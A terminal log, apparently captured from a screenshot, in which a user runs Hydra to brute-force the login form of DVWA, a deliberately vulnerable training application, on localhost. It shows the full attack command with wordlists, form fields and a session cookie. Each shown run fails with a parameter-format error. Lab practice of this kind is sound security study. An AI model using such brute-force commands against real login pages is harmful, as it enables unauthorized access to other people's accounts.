 nicolas@nicolas-IdeaPad-L340-15IRH-Gaming: ~
[DATA] attacking http-get-form://localhost:8081/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=a0e61c5f07ea36132ef8eb57a40b197f; security=low:F=Username and/or password incorrect.
[ERROR] optional parameters must have the format X=value:  PHPSESSID=a0e61c5f07ea36132ef8eb57a40b197f; security=
low:F=Username and/or password incorrect.
real    0m10,034s
user    0m0,018s
sys     0m0,016s
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~$ hydra -L diccionario.txt -P diccionario.txt "http-get-form://localh
ost:8081/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=a0e61c5f07ea3613
2ef8eb57a40b197f; security=low;:F=Username and/or password incorrect."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 15:06:04
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:15/p:15), ~15 tries per task
[DATA] attacking http-get-form://localhost:8081/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie\: PHPSESSID=a0e61c5f07ea36132ef8eb57a40b197f; security=low;:F=Username and/or password incorrect.
[ERROR] optional parameters must have the format X=value:  PHPSESSID=a0e61c5f07ea36132ef8eb57a40b197f; security=
low;:F=Username and/or password incorrect.
nicolas@nicolas-IdeaPad-L340-15IRH-Gaming:~$